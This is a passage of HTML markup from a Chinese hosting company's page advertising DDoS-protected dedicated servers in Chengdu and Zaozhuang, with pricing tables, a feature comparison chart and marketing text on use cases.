            <tr>
              <td id="2">E5-2620 v2*2（24核）</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>成都电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=531&server_id=1044">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">枣庄电信高防</h3>
      <div class="desc w1180">啸月网络枣庄单线高防，全网独家资源，可增加IP，双线+100，三线+200，金盾硬防无视CC，接入安全卫士系统。</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">L5630*2（16核）</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>枣庄电信</td>
              <td>399元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=523&server_id=1031">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>枣庄电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=523&server_id=1032">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">枣庄双线高防</h3>
      <div class="desc w1180">啸月网络枣庄单线高防，全网独家资源，可增加IP，双线+100，三线+200，金盾硬防无视CC，接入安全卫士系统。</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">L5630*2（16核）</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>枣庄电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=524&server_id=1033">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>枣庄电信</td>
              <td>599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=524&server_id=1034">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>





  </div>
</div>
<div class="pep-text-card element-entrance element-entrance-1 ee-enter" id="wmys">
  <ul class="slide" data-cols="">
    <div class="por-section" data-bg="grey">
      <div class="por-container">
        <div class="por-section-head">
          <h3 class="por-section-title">产品优势</h3></div>
        <div class="por-tab-wrapper no-tab por-tab-container horizontally-type element-entrance element-entrance-1 ee-enter">
          <div class="por-tab-content por-row active mc-type">
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico0.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico0.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">强悍硬件配置</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>物理服务器采用高规格的系统硬件配置信息以确保用户信息和访问</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico1.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico1.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">安全稳定</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>物理资源隔离，支持高可靠硬件选型及冗余硬件配置</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico2.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico2.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">超强性能</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>无虚拟化开销，具备完整的物理级服务器特性，多种高规格实例按需选择</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico3.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico3.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">可虚拟化</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>基于完整的物理硬件特性，可虚拟化运行环境，任意支配物理硬件性能</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico4.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico4.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">快速交付</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>啸月网络与机房合作，专人值班，交付时间最快可缩短至10分钟左右，媲美裸金属交付时间</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
            <a class="por-col-8" data-mod-name="child-component" data-mod-id="sectionBody.tabType[0].cardList[0].cardInfo">
              <div class="por-card por-card-l por-card-align-left">
                <div class="por-card-icon por-card-icon-horizontal">
                  <span class="icons-product-md" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico5.png?1697084029" style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljxzico5.png?1697084029) 0% 0% / 100% 100%;"></span>
                </div>
                <div class="por-card-content ">
                  <h3 class="por-text-title-t3 ">一对一服务</h3>
                  <div class="por-text-body-t1 no-bottom">
                    <object>
                      <p>虽不具备裸金属的在线自助管理，但提供一对一人工服务，及时响应您的操作请求</p>
                    </object>
                  </div>
                </div>
              </div>
            </a>
          </div>
        </div>
      </div>
    </div>
  </ul>
</div>
	 <div class="pep-htmlcomponent element-entrance element-entrance-1 ee-enter" id="cpdb">
  <div id="iotda_offering">
    <div class="iotda_offering_section iotdaoffer_hide">
      <div id="iotdaoffer_items_header">
        <h3 class="por-section-title">功能对比</h3></div>
      <table class="iotda_offering_functable element-entrance element-entrance-1 ee-enter">
        <thead>
          <tr>
            <th>功能项目</th>
            <th>VPS服务器</th>
            <th class="dbtop">啸月网络物理服务器</th>
            <th>其他服务器</th></tr>
        </thead>
        <tbody>
          <tr>
            <td>可虚拟化环境</td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
          <tr>
            <td>可超大存储容量</td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
          <tr>
            <td>在线管理</td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
          <tr>
            <td>独享防御</td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
          <tr>
            <td>独享带宽</td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
          <tr>
            <td>快速交付</td>
            <td>
              <span class="iotda_offering_icon_tick">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16 16-7.2 16-16c0-8.8-7.2-16-16-16zM14.2 23.6l-7.8-7.8 2.2-2.2 5.6 5.6 9.2-9.2 2.2 2.2-11.4 11.4z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
            <td>
              <span class="iotda_offering_icon_cross">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 32 32">
                  <path d="M16 0c8.8 0 16 7.2 16 16s-7.2 16-16 16c-8.8 0-16-7.2-16-16s7.2-16 16-16zM3 16c0 7.2 5.8 13 13 13s13-5.8 13-13c0-7.2-5.8-13-13-13s-13 5.8-13 13zM14.6 14.6v-4.6c0-0.8 0.6-1.4 1.4-1.4s1.4 0.6 1.4 1.4v4.6h4.6c0.8 0 1.4 0.6 1.4 1.4s-0.6 1.4-1.4 1.4h-4.6v4.6c0 0.8-0.6 1.4-1.4 1.4s-1.4-0.6-1.4-1.4v-4.6h-4.6c-0.8 0-1.4-0.6-1.4-1.4s0.6-1.4 1.4-1.4h4.6z"></path>
                </svg>
              </span>
            </td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>
</div>
<div class="pep-product-advantage" id="qdgn">
  <div class="v6-section product-v6-section product-v6-advantage " data-theme="grey">
    <div class="v6-container ">
      <div class="por-section-head element-entrance element-entrance-1 ee-enter" data-theme="dark">
        <h3 class="por-section-title">功能描述</h3></div>
      <div class="v6-section-body v6-section-body-cols2">
        <div class="product-layer active element-entrance element-entrance-1 ee-enter">
          <ul class="product-v6-tabs cf">
            <li class="product-tab">
              <em class="icons-prod-adv" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljgnmsico0.png?1697085110)"></em>
              <p class="caption">
                <span>可虚拟化</span></p>
              <div class="highScreenEffect-changeBox">
                <div class="info copywriting-pc">
                  <p>基于完整的物理硬件特性，可虚拟化运行环境，任意支配物理硬件性能</p>
                </div>
                <div class="info copywriting-mb">
                  <p>基于完整的物理硬件特性，可虚拟化运行环境，任意支配物理硬件性能</p>
                </div>
              </div>
            </li>
            <li class="product-tab">
              <em class="icons-prod-adv" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljgnmsico1.png?1697085110)"></em>
              <p class="caption">
                <span>机房品质</span></p>
              <div class="highScreenEffect-changeBox">
                <div class="info copywriting-pc">
                  <p>物理服务器所托管的数据中心建设标准均采用 T3+ IDC机房评定标准</p>
                </div>
                <div class="info copywriting-mb">
                  <p>物理服务器所托管的数据中心建设标准均采用 T3+ IDC机房评定标准</p>
                </div>
              </div>
            </li>
            <li class="product-tab">
              <em class="icons-prod-adv" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljgnmsico2.png?1697085110)"></em>
              <p class="caption">
                <span>独享带宽</span></p>
              <div class="highScreenEffect-changeBox">
                <div class="info copywriting-pc">
                  <p>物理服务器一般都分配较高的带宽资源，且完全独享，网络更稳定可靠</p>
                </div>
                <div class="info copywriting-mb">
                  <p>物理服务器一般都分配较高的带宽资源，且完全独享，网络更稳定可靠</p>
                </div>
              </div>
            </li>
            <li class="product-tab">
              <em class="icons-prod-adv" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/wljgnmsico3.png?1697085110)"></em>
              <p class="caption">
                <span>超大容量</span></p>
              <div class="highScreenEffect-changeBox">
                <div class="info copywriting-pc">
                  <p>可根据客户需求自定义更大的存储硬，充分发挥物理服务器的可操作性</p>
                </div>
                <div class="info copywriting-mb">
                  <p>可根据客户需求自定义更大的存储硬，充分发挥物理服务器的可操作性</p>
                </div>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="pep-application-scence" id="yycj">
  <div class="por-section lazyload">
    <div class="por-container">
      <div class="por-section-head element-entrance element-entrance-1 ee-enter">
        <h3 class="por-section-title">应用场景</h3></div>
      <div class="por-section-body element-entrance element-entrance-1 ee-enter">
        <div class="por-tab-container ">
          <div class="por-tab ">
            <ul data-cols="3">
              <li class="active">
                <a>
                  <div class="por-tab-text">互联网应用</div></a>
              </li>
              <li>
                <a>
                  <div class="por-tab-text">物联网</div></a>
              </li>
              <li>
                <a>
                  <div class="por-tab-text">传统应用上云</div></a>
              </li>
            </ul>
          </div>
          <div class="por-tab-wrapper element-entrance element-entrance-1 ee-out">
            <div class="por-tab-content active">
              <div class="scence-content-wrapper ">
                <div class="scence-content-img">
                  <img class="lazyload" src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/internet.svg" alt=""></div>
                <div class="scence-content-detail">
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>
                        <strong>互联网应用</strong></p>
                    </div>
                    <p class="por-text-body-t2"></p>
                    <p>电商、金融、游戏、社交等互联网应用，业务发展随市场驱动，流量洪峰和数据量迅速增长导致性能瓶颈。DDM大幅可提升数据库处理效率，加快系统访问速度</p>
                    <p>
                    </p>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>优势</p>
                    </div>
                    <ul class="por-list por-list-bar scence-content-detail-list">
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>线性水平扩展</p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>自动完成水平拆分，线性提升应用处理能力</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>分片变更</p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>可增加任意分片数或者数据节点（RDS for MySQL）数，自动实现数据重分布（Rebalance）</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>高读写性能</p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>PB级数据量访问；十倍于单机数据库连接数；百万级高并发</p>
                        </div>
                      </li>
                    </ul>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">建议搭配使用</div>
                    <div class="por-row por-link-btn-group scence-content-detail-products">
                      <div class="por-col-NaN">
                        <a href="/product/index/server" class="por-link-btn" target="_blank">
                          <i class="icons-product-md ecs"></i>
                          <span class="por-tips" title="">弹性云服务器 ECS</span></a>
                      </div>
                      <div class="por-col-NaN">
                        <a href="/product/index/vhost" class="por-link-btn" target="_blank">
                          <i class="icons-product-md elb"></i>
                          <span class="por-tips" title="">云虚拟主机 CH</span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="por-tab-content">
              <div class="scence-content-wrapper ">
                <div class="scence-content-img">
                  <img class="lazyload" src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/lot.svg"></div>
                <div class="scence-content-detail">
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>
                        <strong>物联网</strong></p>
                    </div>
                    <p class="por-text-body-t2"></p>
                    <p>传感监控设备有大规模的数据采集和高频率的命令下发场景，DDM提升数据库并发性，提高查询效率，解决超大数据规模存储问题，降低存储海量数据的成本</p>
                    <p>
                    </p>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">
                      <p>优势</p>
                    </div>
                    <ul class="por-list por-list-bar scence-content-detail-list">
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>高并发写入</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>满足大容量数据存储和数据实时大量写入的诉求</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>极速查询</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>合理的分片规则，可成倍提升查询速度</p>
                        </div>
                      </li>
                      <li class="por-text-title-t7">
                        <div class="por-text-title-text">
                          <p>
                            <strong>成本低廉</strong></p>
                        </div>
                        <div class="por-text-body-t2">
                          <p>将数据均匀分布到多个数据节点（RDS for MySQL）上，降低数据存储成本</p>
                        </div>
                      </li>
                    </ul>
                  </div>
                  <div class="scence-content-detail-block">
                    <div class="por-text-title-t6 scence-content-detail_title">建议搭配使用</div>
                    <div class="por-row por-link-btn-group scence-content-detail-products">
                      <div class="por-col-NaN">
                        <a href="/product/index/sql" class="por-link-btn" target="_blank">
                          <i class="icons-product-md dms"></i>
                          <span class="por-tips">云数据库 SQL</span></a>
                      </div>
                      <div class="por-col-NaN">
                        <a href="/product/index/host" class="por-link-btn" target="_blank">
                          <i class="icons-product-md res"></i>
                          <span class="por-tips">裸金属服务器 CBM</span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="por-tab-content">
              <div class="scence-content-wrapper ">
                <div class="scence-content-img">
